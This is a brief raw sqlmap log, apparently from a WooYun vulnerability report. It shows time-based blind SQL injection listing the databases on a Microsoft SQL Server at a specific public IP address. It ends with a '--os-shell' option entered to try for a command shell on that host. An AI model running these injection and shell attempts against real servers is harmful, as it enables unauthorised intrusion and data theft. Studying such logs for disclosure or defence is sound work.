 sqlmap.bat
[14:36:08] [INFO] fetching database names
[14:36:08] [INFO] fetching number of databases
[14:36:08] [WARNING] time-based comparison requires larger statistical model, please wait.....................
.........
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
[14:36:24] [WARNING] it is very important not to stress the network adapter during usage of time-based payload
s to prevent potential errors
5
[14:36:35] [INFO] retrieved:
[14:36:45] [INFO] adjusting time delay to 1 second due to good response times
jubao
[14:37:26] [INFO] retrieved: master
[14:38:19] [INFO] retrieved: model
[14:39:09] [INFO] retrieved: msdb
[14:39:45] [INFO] retrieved: tempdb
available databases [5]:
[*] jubao
[*] master
[*] model
[*] msdb
[*] tempdb
[14:40:45] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\61.144.227.14
'
[*] shutting down at 14:40:45
请输入被检测URL:
-r 1.txt  --os-shell
www.wooyun.org